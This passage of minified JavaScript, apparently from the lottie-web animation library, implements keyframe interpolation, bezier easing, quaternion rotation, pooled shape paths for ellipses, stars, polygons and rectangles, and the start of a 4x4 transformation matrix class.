g,v=a.t-n,b=i.t-n;if(i.to){s.bezierData||(s.bezierData=bez.buildBezierData(i.s,a.s||i.e,i.to,i.ti));var w=s.bezierData;if(e>=v||e<b){var E=e>=v?w.points.length-1:0;for(l=w.points[E].point.length,o=0;o<l;o+=1)r[o]=w.points[E].point[o]}else{s.__fnct?h=s.__fnct:(h=BezierFactory.getBezierEasing(i.o.x,i.o.y,i.i.x,i.i.y,i.n).get,s.__fnct=h),u=h((e-b)/(v-b));var S,x=w.segmentLength*u,C=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastAddedLength:0;for(c=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastPoint:0,y=!0,d=w.points.length;y;){if(C+=w.points[c].partialLength,0===x||0===u||c===w.points.length-1){for(l=w.points[c].point.length,o=0;o<l;o+=1)r[o]=w.points[c].point[o];break}if(x>=C&&x<C+w.points[c+1].partialLength){for(S=(x-C)/w.points[c+1].partialLength,l=w.points[c].point.length,o=0;o<l;o+=1)r[o]=w.points[c].point[o]+(w.points[c+1].point[o]-w.points[c].point[o])*S;break}c<d-1?c+=1:y=!1}t._lastPoint=c,t._lastAddedLength=C-w.points[c].partialLength,t._lastKeyframeIndex=p}}else{var D,k,$,_,P;if(m=i.s.length,g=a.s||i.e,this.sh&&1!==i.h)e>=v?(r[0]=g[0],r[1]=g[1],r[2]=g[2]):e<=b?(r[0]=i.s[0],r[1]=i.s[1],r[2]=i.s[2]):quaternionToEuler(r,slerp(createQuaternion(i.s),createQuaternion(g),(e-b)/(v-b)));else for(p=0;p<m;p+=1)1!==i.h&&(e>=v?u=1:e<b?u=0:(i.o.x.constructor===Array?(s.__fnct||(s.__fnct=[]),s.__fnct[p]?h=s.__fnct[p]:(D=void 0===i.o.x[p]?i.o.x[0]:i.o.x[p],k=void 0===i.o.y[p]?i.o.y[0]:i.o.y[p],$=void 0===i.i.x[p]?i.i.x[0]:i.i.x[p],_=void 0===i.i.y[p]?i.i.y[0]:i.i.y[p],h=BezierFactory.getBezierEasing(D,k,$,_).get,s.__fnct[p]=h)):s.__fnct?h=s.__fnct:(D=i.o.x,k=i.o.y,$=i.i.x,_=i.i.y,h=BezierFactory.getBezierEasing(D,k,$,_).get,i.keyframeMetadata=h),u=h((e-b)/(v-b)))),g=a.s||i.e,P=1===i.h?i.s[p]:i.s[p]+(g[p]-i.s[p])*u,"multidimensional"===this.propType?r[p]=P:r=P}return t.lastIndex=f,r}function slerp(e,t,r){var n,i,a,s,o,l=[],u=e[0],d=e[1],c=e[2],h=e[3],f=t[0],p=t[1],m=t[2],y=t[3];return(i=u*f+d*p+c*m+h*y)<0&&(i=-i,f=-f,p=-p,m=-m,y=-y),1-i>1e-6?(n=Math.acos(i),a=Math.sin(n),s=Math.sin((1-r)*n)/a,o=Math.sin(r*n)/a):(s=1-r,o=r),l[0]=s*u+o*f,l[1]=s*d+o*p,l[2]=s*c+o*m,l[3]=s*h+o*y,l}function quaternionToEuler(e,t){var r=t[0],n=t[1],i=t[2],a=t[3],s=Math.atan2(2*n*a-2*r*i,1-2*n*n-2*i*i),o=Math.asin(2*r*n+2*i*a),l=Math.atan2(2*r*a-2*n*i,1-2*r*r-2*i*i);e[0]=s/degToRads,e[1]=o/degToRads,e[2]=l/degToRads}function createQuaternion(e){var t=e[0]*degToRads,r=e[1]*degToRads,n=e[2]*degToRads,i=Math.cos(t/2),a=Math.cos(r/2),s=Math.cos(n/2),o=Math.sin(t/2),l=Math.sin(r/2),u=Math.sin(n/2);return[o*l*s+i*a*u,o*a*s+i*l*u,i*l*s-o*a*u,i*a*s-o*l*u]}function getValueAtCurrentTime(){var e=this.comp.renderedFrame-this.offsetTime,t=this.keyframes[0].t-this.offsetTime,r=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==initFrame&&(this._caching.lastFrame>=r&&e>=r||this._caching.lastFrame<t&&e<t))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var n=this.interpolateValue(e,this._caching);this.pv=n}return this._caching.lastFrame=e,this.pv}function setVValue(e){var t;if("unidimensional"===this.propType)t=e*this.mult,mathAbs(this.v-t)>1e-5&&(this.v=t,this._mdf=!0);else for(var r=0,n=this.v.length;r<n;)t=e[r]*this.mult,mathAbs(this.v[r]-t)>1e-5&&(this.v[r]=t,this._mdf=!0),r+=1}function processEffectsSequence(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var e;this.lock=!0,this._mdf=this._isFirstFrame;var t=this.effectsSequence.length,r=this.kf?this.pv:this.data.k;for(e=0;e<t;e+=1)r=this.effectsSequence[e](r);this.setVValue(r),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function addEffect(e){this.effectsSequence.push(e),this.container.addDynamicProperty(this)}function ValueProperty(e,t,r,n){this.propType="unidimensional",this.mult=r||1,this.data=t,this.v=r?t.k*r:t.k,this.pv=t.k,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function MultiDimensionalProperty(e,t,r,n){var i;this.propType="multidimensional",this.mult=r||1,this.data=t,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a=t.k.length;for(this.v=createTypedArray("float32",a),this.pv=createTypedArray("float32",a),this.vel=createTypedArray("float32",a),i=0;i<a;i+=1)this.v[i]=t.k[i]*this.mult,this.pv[i]=t.k[i];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function KeyframedValueProperty(e,t,r,n){this.propType="unidimensional",this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:initFrame,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=t,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.v=initFrame,this.pv=initFrame,this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.addEffect=addEffect}function KeyframedMultidimensionalProperty(e,t,r,n){var i;this.propType="multidimensional";var a,s,o,l,u=t.k.length;for(i=0;i<u-1;i+=1)t.k[i].to&&t.k[i].s&&t.k[i+1]&&t.k[i+1].s&&(a=t.k[i].s,s=t.k[i+1].s,o=t.k[i].to,l=t.k[i].ti,(2===a.length&&(a[0]!==s[0]||a[1]!==s[1])&&bez.pointOnLine2D(a[0],a[1],s[0],s[1],a[0]+o[0],a[1]+o[1])&&bez.pointOnLine2D(a[0],a[1],s[0],s[1],s[0]+l[0],s[1]+l[1])||3===a.length&&(a[0]!==s[0]||a[1]!==s[1]||a[2]!==s[2])&&bez.pointOnLine3D(a[0],a[1],a[2],s[0],s[1],s[2],a[0]+o[0],a[1]+o[1],a[2]+o[2])&&bez.pointOnLine3D(a[0],a[1],a[2],s[0],s[1],s[2],s[0]+l[0],s[1]+l[1],s[2]+l[2]))&&(t.k[i].to=null,t.k[i].ti=null),a[0]===s[0]&&a[1]===s[1]&&0===o[0]&&0===o[1]&&0===l[0]&&0===l[1]&&(2===a.length||a[2]===s[2]&&0===o[2]&&0===l[2])&&(t.k[i].to=null,t.k[i].ti=null));this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.data=t,this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.frameId=-1;var d=t.k[0].s.length;for(this.v=createTypedArray("float32",d),this.pv=createTypedArray("float32",d),i=0;i<d;i+=1)this.v[i]=initFrame,this.pv[i]=initFrame;this._caching={lastFrame:initFrame,lastIndex:0,value:createTypedArray("float32",d)},this.addEffect=addEffect}var PropertyFactory={getProp:function(e,t,r,n,i){var a;if(t.sid&&(t=e.globalData.slotManager.getProp(t)),t.k.length)if("number"===typeof t.k[0])a=new MultiDimensionalProperty(e,t,n,i);else switch(r){case 0:a=new KeyframedValueProperty(e,t,n,i);break;case 1:a=new KeyframedMultidimensionalProperty(e,t,n,i)}else a=new ValueProperty(e,t,n,i);return a.effectsSequence.length&&i.addDynamicProperty(a),a}};function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(e){-1===this.dynamicProperties.indexOf(e)&&(this.dynamicProperties.push(e),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){var e;this._mdf=!1;var t=this.dynamicProperties.length;for(e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(e){this.container=e,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=poolFactory(8,function(){return createTypedArray("float32",2)});function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(e,t){this.c=e,this.setLength(t);for(var r=0;r<t;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(e){for(;this._maxLength<e;)this.doubleArrayLength();this._length=e},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(e,t,r,n,i){var a;switch(this._length=Math.max(this._length,n+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":a=this.v;break;case"i":a=this.i;break;case"o":a=this.o;break;default:a=[]}(!a[n]||a[n]&&!i)&&(a[n]=pointPool.newElement()),a[n][0]=e,a[n][1]=t},ShapePath.prototype.setTripleAt=function(e,t,r,n,i,a,s,o){this.setXYAt(e,t,"v",s,o),this.setXYAt(r,n,"o",s,o),this.setXYAt(i,a,"i",s,o)},ShapePath.prototype.reverse=function(){var e=new ShapePath;e.setPathData(this.c,this._length);var t=this.v,r=this.o,n=this.i,i=0;this.c&&(e.setTripleAt(t[0][0],t[0][1],n[0][0],n[0][1],r[0][0],r[0][1],0,!1),i=1);var a,s=this._length-1,o=this._length;for(a=i;a<o;a+=1)e.setTripleAt(t[s][0],t[s][1],n[s][0],n[s][1],r[s][0],r[s][1],a,!1),s-=1;return e},ShapePath.prototype.length=function(){return this._length};var shapePool=function(){var e=poolFactory(4,function(){return new ShapePath},function(e){var t,r=e._length;for(t=0;t<r;t+=1)pointPool.release(e.v[t]),pointPool.release(e.i[t]),pointPool.release(e.o[t]),e.v[t]=null,e.i[t]=null,e.o[t]=null;e._length=0,e.c=!1});return e.clone=function(t){var r,n=e.newElement(),i=void 0===t._length?t.v.length:t._length;for(n.setLength(i),n.c=t.c,r=0;r<i;r+=1)n.setTripleAt(t.v[r][0],t.v[r][1],t.o[r][0],t.o[r][1],t.i[r][0],t.i[r][1],r);return n},e}();function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(e){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=e,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var e;for(e=0;e<this._length;e+=1)shapePool.release(this.shapes[e]);this._length=0};var shapeCollectionPool=function(){var e={newShapeCollection:function(){return t?n[t-=1]:new ShapeCollection},release:function(e){var i,a=e._length;for(i=0;i<a;i+=1)shapePool.release(e.shapes[i]);e._length=0,t===r&&(n=pooling.double(n),r*=2),n[t]=e,t+=1}},t=0,r=4,n=createSizedArray(r);return e}(),ShapePropertyFactory=function(){var e=-999999;function t(e,t,r){var n,i,a,s,o,l,u,d,c,h=r.lastIndex,f=this.keyframes;if(e<f[0].t-this.offsetTime)n=f[0].s[0],a=!0,h=0;else if(e>=f[f.length-1].t-this.offsetTime)n=f[f.length-1].s?f[f.length-1].s[0]:f[f.length-2].e[0],a=!0;else{for(var p,m,y,g=h,v=f.length-1,b=!0;b&&(p=f[g],!((m=f[g+1]).t-this.offsetTime>e));)g<v-1?g+=1:b=!1;if(y=this.keyframesMetadata[g]||{},h=g,!(a=1===p.h)){if(e>=m.t-this.offsetTime)d=1;else if(e<p.t-this.offsetTime)d=0;else{var w;y.__fnct?w=y.__fnct:(w=BezierFactory.getBezierEasing(p.o.x,p.o.y,p.i.x,p.i.y).get,y.__fnct=w),d=w((e-(p.t-this.offsetTime))/(m.t-this.offsetTime-(p.t-this.offsetTime)))}i=m.s?m.s[0]:p.e[0]}n=p.s[0]}for(l=t._length,u=n.i[0].length,r.lastIndex=h,s=0;s<l;s+=1)for(o=0;o<u;o+=1)c=a?n.i[s][o]:n.i[s][o]+(i.i[s][o]-n.i[s][o])*d,t.i[s][o]=c,c=a?n.o[s][o]:n.o[s][o]+(i.o[s][o]-n.o[s][o])*d,t.o[s][o]=c,c=a?n.v[s][o]:n.v[s][o]+(i.v[s][o]-n.v[s][o])*d,t.v[s][o]=c}function r(){var t=this.comp.renderedFrame-this.offsetTime,r=this.keyframes[0].t-this.offsetTime,n=this.keyframes[this.keyframes.length-1].t-this.offsetTime,i=this._caching.lastFrame;return i!==e&&(i<r&&t<r||i>n&&t>n)||(this._caching.lastIndex=i<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}function n(){this.paths=this.localShapeCollection}function i(e){(function(e,t){if(e._length!==t._length||e.c!==t.c)return!1;var r,n=e._length;for(r=0;r<n;r+=1)if(e.v[r][0]!==t.v[r][0]||e.v[r][1]!==t.v[r][1]||e.o[r][0]!==t.o[r][0]||e.o[r][1]!==t.o[r][1]||e.i[r][0]!==t.i[r][0]||e.i[r][1]!==t.i[r][1])return!1;return!0})(this.v,e)||(this.v=shapePool.clone(e),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var e,t;this.lock=!0,this._mdf=!1,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k;var r=this.effectsSequence.length;for(t=0;t<r;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function s(e,t,r){this.propType="shape",this.comp=e.comp,this.container=e,this.elem=e,this.data=t,this.k=!1,this.kf=!1,this._mdf=!1;var i=3===r?t.pt.k:t.ks.k;this.v=shapePool.clone(i),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=n,this.effectsSequence=[]}function o(e){this.effectsSequence.push(e),this.container.addDynamicProperty(this)}function l(t,i,a){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=3===a?i.pt.k:i.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var s=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,s),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=e,this.reset=n,this._caching={lastFrame:e,lastIndex:0},this.effectsSequence=[r.bind(this)]}s.prototype.interpolateShape=t,s.prototype.getValue=a,s.prototype.setVValue=i,s.prototype.addEffect=o,l.prototype.getValue=a,l.prototype.interpolateShape=t,l.prototype.setVValue=i,l.prototype.addEffect=o;var u=function(){var e=roundCorner;function t(e,t){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=t.d,this.elem=e,this.comp=e.comp,this.frameId=-1,this.initDynamicPropertyContainer(e),this.p=PropertyFactory.getProp(e,t.p,1,0,this),this.s=PropertyFactory.getProp(e,t.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return t.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var t=this.p.v[0],r=this.p.v[1],n=this.s.v[0]/2,i=this.s.v[1]/2,a=3!==this.d,s=this.v;s.v[0][0]=t,s.v[0][1]=r-i,s.v[1][0]=a?t+n:t-n,s.v[1][1]=r,s.v[2][0]=t,s.v[2][1]=r+i,s.v[3][0]=a?t-n:t+n,s.v[3][1]=r,s.i[0][0]=a?t-n*e:t+n*e,s.i[0][1]=r-i,s.i[1][0]=a?t+n:t-n,s.i[1][1]=r-i*e,s.i[2][0]=a?t+n*e:t-n*e,s.i[2][1]=r+i,s.i[3][0]=a?t-n:t+n,s.i[3][1]=r+i*e,s.o[0][0]=a?t+n*e:t-n*e,s.o[0][1]=r-i,s.o[1][0]=a?t+n:t-n,s.o[1][1]=r+i*e,s.o[2][0]=a?t-n*e:t+n*e,s.o[2][1]=r+i,s.o[3][0]=a?t-n:t+n,s.o[3][1]=r-i*e}},extendPrototype([DynamicPropertyContainer],t),t}(),d=function(){function e(e,t){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=e,this.comp=e.comp,this.data=t,this.frameId=-1,this.d=t.d,this.initDynamicPropertyContainer(e),1===t.sy?(this.ir=PropertyFactory.getProp(e,t.ir,0,0,this),this.is=PropertyFactory.getProp(e,t.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(e,t.pt,0,0,this),this.p=PropertyFactory.getProp(e,t.p,1,0,this),this.r=PropertyFactory.getProp(e,t.r,0,degToRads,this),this.or=PropertyFactory.getProp(e,t.or,0,0,this),this.os=PropertyFactory.getProp(e,t.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return e.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var e,t,r,n,i=2*Math.floor(this.pt.v),a=2*Math.PI/i,s=!0,o=this.or.v,l=this.ir.v,u=this.os.v,d=this.is.v,c=2*Math.PI*o/(2*i),h=2*Math.PI*l/(2*i),f=-Math.PI/2;f+=this.r.v;var p=3===this.data.d?-1:1;for(this.v._length=0,e=0;e<i;e+=1){r=s?u:d,n=s?c:h;var m=(t=s?o:l)*Math.cos(f),y=t*Math.sin(f),g=0===m&&0===y?0:y/Math.sqrt(m*m+y*y),v=0===m&&0===y?0:-m/Math.sqrt(m*m+y*y);m+=+this.p.v[0],y+=+this.p.v[1],this.v.setTripleAt(m,y,m-g*n*r*p,y-v*n*r*p,m+g*n*r*p,y+v*n*r*p,e,!0),s=!s,f+=a*p}},convertPolygonToPath:function(){var e,t=Math.floor(this.pt.v),r=2*Math.PI/t,n=this.or.v,i=this.os.v,a=2*Math.PI*n/(4*t),s=.5*-Math.PI,o=3===this.data.d?-1:1;for(s+=this.r.v,this.v._length=0,e=0;e<t;e+=1){var l=n*Math.cos(s),u=n*Math.sin(s),d=0===l&&0===u?0:u/Math.sqrt(l*l+u*u),c=0===l&&0===u?0:-l/Math.sqrt(l*l+u*u);l+=+this.p.v[0],u+=+this.p.v[1],this.v.setTripleAt(l,u,l-d*a*i*o,u-c*a*i*o,l+d*a*i*o,u+c*a*i*o,e,!0),s+=r*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],e),e}(),c=function(){function e(e,t){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=e,this.comp=e.comp,this.frameId=-1,this.d=t.d,this.initDynamicPropertyContainer(e),this.p=PropertyFactory.getProp(e,t.p,1,0,this),this.s=PropertyFactory.getProp(e,t.s,1,0,this),this.r=PropertyFactory.getProp(e,t.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return e.prototype={convertRectToPath:function(){var e=this.p.v[0],t=this.p.v[1],r=this.s.v[0]/2,n=this.s.v[1]/2,i=bmMin(r,n,this.r.v),a=i*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(e+r,t-n+i,e+r,t-n+i,e+r,t-n+a,0,!0),this.v.setTripleAt(e+r,t+n-i,e+r,t+n-a,e+r,t+n-i,1,!0),0!==i?(this.v.setTripleAt(e+r-i,t+n,e+r-i,t+n,e+r-a,t+n,2,!0),this.v.setTripleAt(e-r+i,t+n,e-r+a,t+n,e-r+i,t+n,3,!0),this.v.setTripleAt(e-r,t+n-i,e-r,t+n-i,e-r,t+n-a,4,!0),this.v.setTripleAt(e-r,t-n+i,e-r,t-n+a,e-r,t-n+i,5,!0),this.v.setTripleAt(e-r+i,t-n,e-r+i,t-n,e-r+a,t-n,6,!0),this.v.setTripleAt(e+r-i,t-n,e+r-a,t-n,e+r-i,t-n,7,!0)):(this.v.setTripleAt(e-r,t+n,e-r+a,t+n,e-r,t+n,2),this.v.setTripleAt(e-r,t-n,e-r,t-n+a,e-r,t-n,3))):(this.v.setTripleAt(e+r,t-n+i,e+r,t-n+a,e+r,t-n+i,0,!0),0!==i?(this.v.setTripleAt(e+r-i,t-n,e+r-i,t-n,e+r-a,t-n,1,!0),this.v.setTripleAt(e-r+i,t-n,e-r+a,t-n,e-r+i,t-n,2,!0),this.v.setTripleAt(e-r,t-n+i,e-r,t-n+i,e-r,t-n+a,3,!0),this.v.setTripleAt(e-r,t+n-i,e-r,t+n-a,e-r,t+n-i,4,!0),this.v.setTripleAt(e-r+i,t+n,e-r+i,t+n,e-r+a,t+n,5,!0),this.v.setTripleAt(e+r-i,t+n,e+r-a,t+n,e+r-i,t+n,6,!0),this.v.setTripleAt(e+r,t+n-i,e+r,t+n-i,e+r,t+n-a,7,!0)):(this.v.setTripleAt(e-r,t-n,e-r+a,t-n,e-r,t-n,1,!0),this.v.setTripleAt(e-r,t+n,e-r,t+n-a,e-r,t+n,2,!0),this.v.setTripleAt(e+r,t+n,e+r-a,t+n,e+r,t+n,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:n},extendPrototype([DynamicPropertyContainer],e),e}(),h={getShapeProp:function(e,t,r){var n;return 3===r||4===r?n=(3===r?t.pt:t.ks).k.length?new l(e,t,r):new s(e,t,r):5===r?n=new c(e,t):6===r?n=new u(e,t):7===r&&(n=new d(e,t)),n.k&&e.addDynamicProperty(n),n},getConstructorFunction:function(){return s},getKeyframedConstructorFunction:function(){return l}};return h}(),Matrix=function(){var e=Math.cos,t=Math.sin,r=Math.tan,n=Math.round;function i(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function a(r){if(0===r)return this;var n=e(r),i=t(r);return this._t(n,-i,0,0,i,n,0,0,0,0,1,0,0,0,0,1)}function s(r){if(0===r)return this;var n=e(r),i=t(r);return this._t(1,0,0,0,0,n,-i,0,0,i,n,0,0,0,0,1)}function o(r){if(0===r)return this;var n=e(r),i=t(r);return this._t(n,0,i,0,0,1,0,0,-i,0,n,0,0,0,0,1)}function l(r){if(0===r)return this;var n=e(r),i=t(r);return this._t(n,-i,0,0,i,n,0,0,0,0,1,0,0,0,0,1)}function u(e,t){return this._t(1,t,e,1,0,0)}function d(e,t){return this.shear(r(e),r(t))}function c(n,i){var a=e(i),s=t(i);return this._t(a,s,0,0,-s,a,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(n),1,0,0,0,0,1,0,0,0,0,1)._t(a,-s,0,0,s,a,0,0,0,0,1,0,0,0,0,1)}function h(e,t,r){return r||0===r||(r=1),1===e&&1===t&&1===r?this:this._t(e,0,0,0,0,t,0,0,0,0,r,0,0,0,0,1)}function f(e,t,r,n,i,a,s,o,l,u,d,c,h,f,p,m){return this.props[0]=e,this.props[1]=t,this.props[2]=r,this.props[3]=n,this.props[4]=i,this.props[5]=a,this.props[6]=s,this.props[7]=o,this.props[8]=l,this.props[9]=u,this.props[10]=d,this.props[11]=c,this.props[12]=h,this.props[13]=f,this.props[14]=p,this.props[15]=m,this}function p(e,t,r){return r=r||0,0!==e||0!==t||0!==r?this._t(1,0,0,0,0,1,0,0,0,0,1,0,e,t,r,1):this}function m(e,t,r,n,i,a,s,o,l,u,d,c,h,f,p,m){var y=this.props;if(1===e&&0===t&&0===r&&0===n&&0===i&&1===a&&0===s&&0===o&&0===l&&0===u&&1===d&&0===c)return y[12]=y[12]*e+y[15]*h,y[13]=y[13]*a+y[15]*f,y[14]=y[14]*d+y[15]*p,y[15]*=m,this._identityCalculated=!1,this;var g=y[0],v=y[1],b=y[2],w=y[3],E=y[4],S=y[5],x=y[6],C=y[7],D=y[8],k=y[9],$=y[10],_=y[11],P=y[12],T=y[13],A=y[14],F=y[15];return y[0]=g*e+v*i+b*l+w*h,y[1]=g*t+v*a+b*u+w*f,y[2]=g*r+v*s+b*d+w*p,y[3]=g*n+v*o+b*c+w*m,y[4]=E*e+S*i+x*l+C*h,y[5]=E*t+S*a+x*u+C*f,y[6]=E*r+S*s+x*d+C*p,y[7]=E*n+S*o+x*c+C*m,y[8]=D*e+k*i+$*l+_*h,y[9]=D*t+k*a+$*u+_*f,y[10]=D*r+k*s+$*d+_*p,y[11]=D*n+k*o+$*c+_*m,y[12]=P*e+T*i+A*l+F*h,y[13]=P*t+T*a+A*u+F*f,y[14]=P*r+T*s+A*d+F*p,y[15]=P*n+T*o+A*c+F*m,this._identityCalculated=!1,this}function y(e){var t=e.props;return this.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function v(e){for(var t=0;t<16;){if(e.props[t]!==this.props[t])return!1;t+=1}return!0}function b(e){var t;for(t=0;t<16;t+=1)e.props[t]=this.props[t];return e}function w(e){var t;for(t=0;t<16;t+=1)this.props[t]=e[t]}function E(e,t,r){return{x:e*this.props[0]+t*this.props[4]+r*this.props[8]+this.props[12],y:e*this.props[1]+t*this.props[5]+r*this.props[9]+this.props[13],z:e*this.props[2]+t*this.props[6]+r*this.props[10]+this.props[14]}}function S(e,t,r){return e*this.props[0]+t*this.props[4]+r*this.props[8]+this.props[12]}function x(e,t,r){return e*this.props[1]+t*this.props[5]+r*this.props[9]+this.props[13]}function C(e,t,r){return e*this.props[2]+t*this.props[6]+r*this.props[10]+this.props[14]}function D(){var e=this.props[0]*this.props[5]-this.props[1]*this.props[4],t=this.props[5]/e,r=-this.props[1]/e,n=-this.props[4]/e,i=this.props[0]/e,a=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/e,s=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/e,o=new Matrix;return o.props[0]=t,o.props[1]=r,o.props[4]=n,o.props[5]=i,o.props[12]=a,o.props[13]=s,o}function k(e){return this.getInverseMatrix().applyToPointArray(e[0],e[1],e[2]||0)}function $(e){var t,r=e.length,n=[];for(t=0;t<r;t+=1)n[t]=k(e[t]);return n}function _(e,t,r){var n=createTypedArray("float32",6);if(this.isIdentity())n[0]=e[0],n[1]=e[1],n[2]=t[0],n[3]=t[1],n[4]=r[0],n[5]=r[1];else{var i=this.props[0],a=this.props[1],s=this.props[4],o=this.props[5],l=this.props[12],u=this.props[13];n[0]=e[0]*i+e[1]*s+l,n[1]=e[0]*a+e[1]*o+u,n[2]=t[0]*i+t[1]*s+l,n[3]=t[0]*a+t[1]*o+u,n[4]=r[0]*i+r[1]*s+l,n[5]=r[0]*a+r[1]*o+u}return n}function P(e,t,r){return this.isIdentity()?[e,t,r]:[e*this.props[0]+t*this.props[4]+r*this.props[8]+this.props[12],e*this.props[1]+t*this.props[5]+r*this.props[9]+this.props[13],e*this.props[2]+t*this.props[6]+r*this.props[10]+this.props[14]]}function T(e,t){if(this.isIdentity())return e+","+t;var r=this.props;return Math.round(100*(e*r[0]+t*r[4]+r[12]))/100+","+Math.round(100*(e*r[1]+t*r[5]+r[13]))/100}function A(){for(var e=0,t=this.props,r="matrix3d(";e<16;)r+=n(1e4*t[e])/1e4,r+=15===e?")":",",e+=1;return r}function F(e){return 